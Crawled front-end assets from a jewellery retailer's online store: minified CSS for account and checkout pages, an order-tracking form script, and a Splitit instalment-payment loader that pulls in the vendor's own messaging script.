#bababa}.b-card__actions,.b-card__title{text-align:center}.b-card__title{margin-bottom:32px}.b-card__item{margin-top:15px;position:relative}.b-card__item:first-child{margin-top:0}.b-card__item-label,.b-card__text--uppercase{text-transform:uppercase}.b-card__item-label{font-size:.75rem;line-height:17px;letter-spacing:1.5px;font-weight:400;margin-bottom:3px;color:#333;letter-spacing:1.8px}@media only screen and (min-width:1025px){.b-card__item-label{font-size:.875rem;line-height:20px;color:#000;letter-spacing:2.1px}}@media only screen and (min-width:1025px){.b-card__item-value{color:#000}}.b-card__primary-label{text-transform:uppercase;color:#333;font-size:.75rem;letter-spacing:1.5px}.b-card__actions{margin-top:32px}.b-card__actions-item{margin-top:24px}.b-card__actions-item:first-child{margin-top:0}.b-card__footer-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.b-card__footer-item-value{color:#7f6e59;font-weight:700}.b-card__remove-icon{position:absolute;top:-2px;right:0;font-size:14px;color:#707070;cursor:pointer}.b-card--preferences .b-card__item{text-align:center;margin-bottom:32px}.b-card--preferences .b-form__actions--newsletter-actions{margin-top:32px}.b-card--preferences .b-form__actions--newsletter-actions+.b-card__title{margin-bottom:16px}.b-card--preferences .b-form__actions--newsletter-actions .b-form__action .b-field{margin:0}.b-card--preferences .b-form__actions--interest-actions{margin-top:16px}.b-card--preferences .b-form>.b-field:first-child .b-checkbox__label{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-card--preferences .b-form .b-field .b-checkbox__label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-card--preferences .b-form .b-field .b-checkbox__label-icon,.b-card--preferences .b-form .b-field .b-checkbox__label-icon:before{width:24px;height:24px;min-width:24px}.b-card--preferences .b-form .b-field .b-checkbox__label-text{-webkit-transform:translateY(0);transform:translateY(0)}.b-card--password .b-card__item{text-align:center}.b-card--password .b-card__item-label{display:none}.b-card--logout .b-card__actions{margin-top:0}.b-card--address .b-card__item-label{margin-bottom:16px}.b-card--address .b-card__item:not(:first-child){margin-top:32px}.b-card--address .b-card__addresses{padding-bottom:32px;border-bottom:1px solid #bababa}@media only screen and (min-width:1025px){.b-card--address .b-generic-address{font-size:.9375rem}}.b-card--all-address{padding:0;border:0}.b-card--all-address>.b-card__actions .b-card__actions-item:first-child .b-card__actions-cta{min-width:240px}.b-card--order-history .b-field{margin-top:0}.b-card--order-history .b-card__item{margin-top:32px}.b-card--order-history .b-card__text--order-number{font-size:.875rem;color:#333;letter-spacing:2.1px;text-transform:uppercase;margin-bottom:6px}.b-card--order-history .b-card__primary-label{font-size:.875rem;margin:0}.b-card--confirmation{border-bottom:0;padding-top:0;padding-bottom:0}.b-card--confirmation .b-card__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:64px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.b-card--confirmation .b-card__item{margin-bottom:16px;margin-top:0}@media only screen and (min-width:1025px){.b-card--confirmation .b-card__item-value,.b-card--confirmation .b-checkout-summary{font-size:.9375rem}}.b-card--confirmation .b-checkout-summary__title{font-size:.75rem;line-height:17px;letter-spacing:1.5px;font-weight:400;text-transform:uppercase;color:#333;margin-bottom:3px;color:#000;letter-spacing:1.8px}@media only screen and (min-width:1025px){.b-card--confirmation .b-checkout-summary__title{font-size:.875rem;line-height:20px}}.b-card--confirmation .b-checkout-section{margin-bottom:0;padding-bottom:0;border:0}.b-card--confirmation .b-checkout-section__actions,.b-card--confirmation .b-gift-summary{display:none}@media only screen and (min-width:1025px){.b-card--confirmation~.b-order-product-summary .b-productcard__info{color:#000}}.b-card--confirmation~.b-order-product-summary .b-price__value{font-size:.75rem}@media only screen and (min-width:1025px){.b-card--confirmation~.b-order-product-summary .b-price__value{font-size:.875rem}}.b-card--confirmation~.b-order-product-summary .b-price__sales-tax{font-size:.75rem}@media only screen and (min-width:1025px){.b-card--confirmation~.b-order-product-summary .b-price__sales-tax{color:#000;font-size:1.0625rem}}.b-card--confirmation .b-checkout-summary__item{margin-bottom:0;margin-top:0;color:#000}.b-card--confirmation .b-confirmation-details__addressinfo,.b-card--confirmation .b-confirmation-details__orderinfo .b-checkout-summary:last-child{margin-top:16px}.b-card--confirmation .b-confirmation-details__addressinfo .b-checkout-summary:first-child,.b-card--confirmation~.b-form-trackorder-form{margin-bottom:16px}.b-card--confirmation~.b-form-trackorder-form .b-form__actions{margin-top:0}.b-card--total{margin-bottom:32px;border-bottom:0;padding-top:0;padding-bottom:0}.b-card--total .b-ordertotal-summary{margin-top:0;color:#333}.b-card--total .b-ordertotal-summary__label,.b-card--total .b-ordertotal-summary__value{margin-bottom:12px}.b-card--total .b-ordertotal-summary__item--grand-total{color:#7f6e59}@media only screen and (min-width:1025px){.b-card{border-bottom:0;padding-top:0;padding-bottom:0}.b-card--profile .b-card__title{display:none}.b-card--password .b-card__item-label{display:block;margin-bottom:16px}.b-card--preferences .b-form__actions--newsletter-subscribed-actions{padding-bottom:16px;margin-top:0}.b-card--preferences .b-form__actions--newsletter-subscribed-actions .b-form__action{display:none}.b-card--confirmation .b-card__body{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.b-card--confirmation .b-card__title{display:none}.b-card--confirmation .b-confirmation-details__addressinfo{margin-top:0}.b-card--confirmation .b-card__items{min-width:170px}.b-card--confirmation .b-card__items:first-child{margin-right:24px}}.b-userdashboard__card:first-child .b-card{padding-top:0}.b-userdashboard__card:last-child .b-card{padding-bottom:0}@media only screen and (min-width:1025px){.b-userdashboard{min-width:400px}}.b-userdashboard__card:last-child .b-card{border-bottom:0}.b-userdashboard .b-card--newsletter .b-card__body .b-icon{display:none}.b-userdashboard .b-card--newsletter .b-card__body .b-card__item{margin-top:0}@media only screen and (min-width:1025px){.b-userdashboard .b-card--newsletter{padding-bottom:32px;margin-bottom:32px;border-bottom:1px solid #bababa}}@media only screen and (min-width:1025px){.b-userdashboard .b-card--interests .b-card__title,.b-userdashboard .b-card--newsletter .b-card__title{display:block}}.b-userdashboard-menu{text-align:right}.b-userdashboard-menu__item{margin-top:32px;line-height:1}.b-userdashboard-menu__item:first-child{margin-top:0}.b-userdashboard-menu__item-btn{font-size:.75rem;line-height:17px;letter-spacing:1.5px;font-weight:400;text-transform:uppercase;color:#333;color:#000;margin-bottom:0;letter-spacing:2.1px}@media only screen and (min-width:1025px){.b-userdashboard-menu__item-btn{font-size:.875rem;line-height:20px}}.b-userdashboard-menu__item-btn.m-active{font-weight:700;cursor:default}@media only screen and (min-width:1025px){.b-userdashboard-menu__item-btn{line-height:16px}}.b-form-trackorder{max-width:363px;margin:0 auto}@media only screen and (min-width:1025px){.b-form-trackorder{max-width:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.b-form-trackorder-capton{margin:0 auto 32px;text-align:center;max-width:370px}.b-form-trackorder-form{width:100%}@media only screen and (min-width:1025px){.b-form-trackorder-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-form-trackorder-form .b-field{-webkit-box-flex:0;-ms-flex:0 1 calc(50% - 24px);flex:0 1 calc(50% - 24px);max-width:362px;margin:0 12px}}.b-form-trackorder-form .b-form__actions{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;margin-top:32px}@media only screen and (min-width:1025px){.b-new-password-body{padding-top:56px}}.b-new-password-form.m-inactive{opacity:0;visibility:hidden}.b-new-password-form .b-form__actions{margin-top:32px}.b-new-password-form .b-field__caption{color:#000}.b-new-password-block{position:relative}.b-new-password-success{-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-delay:0s;transition-delay:0s;opacity:0;visibility:hidden;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-top:15px}.b-new-password-success.m-active{opacity:1;visibility:visible}.b-new-password-success.m-active .b-new-password-success__msg{margin-top:auto;margin-bottom:0;color:#000}.b-new-password-success.m-active .b-form__actions{margin-top:auto}.b-login-page .b-create-account{margin-top:32px}.b-login-page .b-btn{font-size:.75rem;width:100%;max-width:317px}.b-login-page .b-btn.b-form__cta{max-width:321px}@media only screen and (min-width:1025px){.b-login-page .b-btn{font-size:.875rem}}.b-checkout-login-page .b-create-account{border-bottom:0;padding-bottom:0}.b-login-page-footer{background:#f8f8f9;padding:0 32px 32px}@media only screen and (min-width:1025px){.b-login-page-footer{border-top:8px solid #fff;padding:48px}}.b-login-form .b-form__actions{max-width:200px;margin-left:auto;margin-right:auto}@media only screen and (min-width:1025px){.b-login-form .b-form__actions{max-width:264px}}.b-login-form .b-form__action,.b-login-form .b-form__cta{width:100%}.b-password-reset-page-body{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-reset-pass-link{color:#000;text-transform:capitalize;float:right}.b-oauth{max-width:200px;margin-top:16px;margin-left:auto;margin-right:auto}@media only screen and (min-width:1025px){.b-oauth{max-width:264px}}.b-oauth__btn{min-width:auto;width:100%}.b-oauth__btn .b-icon:before{font-size:1.3125rem;color:#000}.b-oauth__inner{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.b-form__error{color:#a53230}.b-registration .l-account-body{-ms-flex-wrap:wrap;flex-wrap:wrap}.b-registration .b-form__title{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.b-registration .l-account-body__inner .b-field-group:first-child,.b-registration .l-account-body__inner .b-field:first-child{margin-top:0}.b-registration .l-account-body__inner .b-select{color:#767676}.b-registration .l-account-body__inner .b-field-group:last-child,.b-registration .l-account-body__inner .b-field:last-child{margin-bottom:0}.b-registration .l-account-body__inner+.l-account-body__inner{margin-top:32px}@media only screen and (min-width:1025px){.b-registration .l-account-body__inner+.l-account-body__inner{padding-top:0;margin-top:0;border-top:none;border-left:1px solid #bababa}}.b-registration .l-account-body__inner+.l-account-body__inner .l-account-body__wrapper{border-top:1px solid #bababa}@media only screen and (min-width:1025px){.b-registration .l-account-body__inner+.l-account-body__inner .l-account-body__wrapper:first-child{border-top:none}}.b-registration .l-account-body__wrapper{padding-top:32px}@media only screen and (min-width:1025px){.b-registration .l-account-body__wrapper{padding-top:0}}.b-registration .l-account-body__wrapper+.l-account-body__wrapper{padding-top:32px;margin-top:32px}.b-registration .h-text--body{margin-bottom:16px}.b-registration .b-form__actions{margin-top:32px;-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.b-registration .b-form__action{width:100%;text-align:center}.b-create-account{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:32px 0;border-top:1px solid #bababa;border-bottom:1px solid #bababa}@media only screen and (min-width:1025px){.b-create-account{border-top:none;border-bottom:none}}.b-create-account .b-form__title{margin-bottom:32px}.b-privacy-policy{margin-top:32px}.b-privacy-policy__link{color:#000}

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/js/orderTracking.js
body_size: 413
content:
!function(t){var n={};function o(e){var r;return(n[e]||(r=n[e]={i:e,l:!1,exports:{}},t[e].call(r.exports,r,r.exports,o),r.l=!0,r)).exports}o.m=t,o.c=n,o.d=function(e,r,t){o.o(e,r)||Object.defineProperty(e,r,{enumerable:!0,get:t})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(r,e){if(1&e&&(r=o(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var t=Object.create(null);if(o.r(t),Object.defineProperty(t,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var n in r)o.d(t,n,function(e){return r[e]}.bind(null,n));return t},o.n=function(e){var r=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(r,"a",r),r},o.o=function(e,r){return Object.prototype.hasOwnProperty.call(e,r)},o.p="",o(o.s=190)}({190:function(e,r,t){"use strict";var n={init:function(){var e=document.querySelector('form[name="trackorder-form"]');e&&e.addEventListener("submit",this.handleFormSubmit.bind(this))},handleFormSubmit:function(e){e.preventDefault();var e=e.target,r=e.querySelector('button[type="submit"]'),t=$(".js-order-tracking-error"),n=e.getAttribute("data-url"),e=(r.disabled=!0,t.length&&t.addClass("h-hidden"),{trackOrderNumber:e.querySelector('[name="trackOrderNumber"]').value,trackOrderEmail:e.querySelector('[name="trackOrderEmail"]').value});$.ajax({url:n,type:"POST",data:e,success:function(e){e.success?e.data&&e.data.redirectUrl?window.location.href=e.data.redirectUrl:e.redirectUrl&&(window.location.href=e.redirectUrl):(t.length&&t.removeClass("h-hidden"),r.disabled=!1)},error:function(){t.length&&t.removeClass("h-hidden"),r.disabled=!1}})}};$(document).ready(function(){n.init()}),e.exports=n}});

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1769529169676/js/SplititUMClient.js
body_size: 225
content:
/* global $ */

var splititAPIKey = $('#splitit-APIKey').val();
var currencyCode = $('#splitit-currencyCode').val();
var currencySymbol = $('#splitit-currencySymbol').val();
var language = $('#splitit-lang').val();

// Splitit upstream messaging initialization
(function(i,s,o,g,r,a,m){i['SplititObject']=r;i[r]=i[r]||function(){ // eslint-disable-line
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), // eslint-disable-line
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) // eslint-disable-line
    })(window, document, 'script', '//upstream.production.splitit.com/v1/dist/upstream-messaging.js?v='+(Math.ceil(new Date().getTime()/100000)), 'splitit'); // eslint-disable-line

splitit('init', { apiKey: splititAPIKey, lang: language, currency: currencyCode, currencySymbol: currencySymbol, debug: false }); // eslint-disable-line

/**
* Refresh the Splitit installment banner
*/
function initialiseEvents() {
    $('body').on('splitit:updateInstallmentBanner', function (e, data) {
        if (data.splititContainer) {
            // Set the data attribute with a new value
            data.splititContainer.attr('data-splitit-amount', data.price);
            data.splititContainer.attr('data-splitit-num-installments', data.numOfInstallments);

            // Render placement with new information
            splitit.ui.refresh(); // eslint-disable-line
        }
    });
}

initialiseEvents();
